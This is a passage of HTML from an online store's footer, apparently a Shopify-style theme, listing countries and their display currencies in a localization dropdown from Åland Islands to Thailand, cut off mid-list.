  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
